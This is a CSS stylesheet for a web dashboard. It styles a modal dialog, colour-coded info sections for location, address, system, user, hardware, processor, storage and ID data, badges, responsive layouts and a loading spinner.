.empty-text {
    font-size: 18px;
    font-weight: 500;
}

/* Modal */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(5px);
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.modal-content {
    background: #fff;
    margin: 3% auto;
    padding: 0;
    border-radius: 15px;
    width: 90%;
    max-width: 900px;
    max-height: 85vh;
    overflow: hidden;
    box-shadow: 0 20px 60px rgba(0,0,0,0.3);
    animation: slideDown 0.3s ease;
}

@keyframes slideDown {
    from {
        transform: translateY(-50px);
        opacity: 0;
    }
    to {
        transform: translateY(0);
        opacity: 1;
    }
}

.modal-header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #fff;
    padding: 25px 30px;
    font-size: 24px;
    font-weight: 700;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.modal-body {
    padding: 30px;
    max-height: calc(85vh - 100px);
    overflow-y: auto;
}

.modal-body::-webkit-scrollbar {
    width: 8px;
}

.modal-body::-webkit-scrollbar-track {
    background: #f1f1f1;
}

.modal-body::-webkit-scrollbar-thumb {
    background: #888;
    border-radius: 4px;
}

.modal-body::-webkit-scrollbar-thumb:hover {
    background: #555;
}

.close {
    color: #fff;
    font-size: 32px;
    font-weight: 300;
    cursor: pointer;
    line-height: 1;
    transition: all 0.2s ease;
}

.close:hover {
    transform: rotate(90deg);
    opacity: 0.8;
}

/* Info Sections */
.info-section {
    padding: 15px 20px;
    margin: 15px 0;
    border-radius: 10px;
    border-left: 4px solid;
}

.info-section-title {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 15px;
    display: flex;
    align-items: center;
    gap: 10px;
}

.info-row {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0,0,0,0.05);
    display: flex;
    align-items: center;
}

.info-row:last-child {
    border-bottom: none;
}

.info-label {
    font-weight: 600;
    color: #495057;
    min-width: 200px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.info-value {
    color: #212529;
    flex: 1;
}

/* Color Schemes for Sections */
.section-location {
    background: #e3f2fd;
    border-color: #2196F3;
}

.section-address {
    background: #fff9c4;
    border-color: #ffc107;
}

.section-system {
    background: #fff3cd;
    border-color: #ff9800;
}

.section-user {
    background: #d4edda;
    border-color: #28a745;
}

.section-hardware {
    background: #f8d7da;
    border-color: #dc3545;
}

.section-processor {
    background: #d1ecf1;
    border-color: #17a2b8;
}

.section-storage {
    background: #e2e3e5;
    border-color: #6c757d;
}

.section-id {
    background: #f5f5f5;
    border-color: #343a40;
}

/* Badges */
.badge {
    display: inline-block;
    padding: 4px 10px;
    border-radius: 20px;
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

.badge-success {
    background: #28a745;
    color: #fff;
}

.badge-warning {
    background: #ffc107;
    color: #212529;
}

.badge-danger {
    background: #dc3545;
    color: #fff;
}

/* Responsive */
@media (max-width: 1200px) {
    .header {
        flex-direction: column;
        gap: 20px;
        text-align: center;
    }
    
    .stats {
        width: 100%;
        justify-content: space-around;
    }
}

@media (max-width: 768px) {
    body {
        padding: 10px;
    }
    
    .header {
        padding: 20px;
    }
    
    .header h1 {
        font-size: 24px;
    }
    
    .controls {
        padding: 15px 20px;
    }
    
    .modal-content {
        width: 95%;
        margin: 5% auto;
    }
    
    .info-label {
        min-width: 150px;
        font-size: 12px;
    }
    
    table {
        font-size: 11px;
    }
    
    thead th,
    tbody td {
        padding: 8px;
    }
}

/* Loading Animation */
.loading {
    display: inline-block;
    width: 16px;
    height: 16px;
    border: 2px solid rgba(255,255,255,0.3);
    border-top-color: #fff;
    border-radius: 50%;
    animation: spin 0.8s linear infinite;
}

@keyframes spin {
    to { transform: rotate(360deg); }
}

/* Tooltip */
[title] {
    position: relative;
    cursor: help;
}
</file>
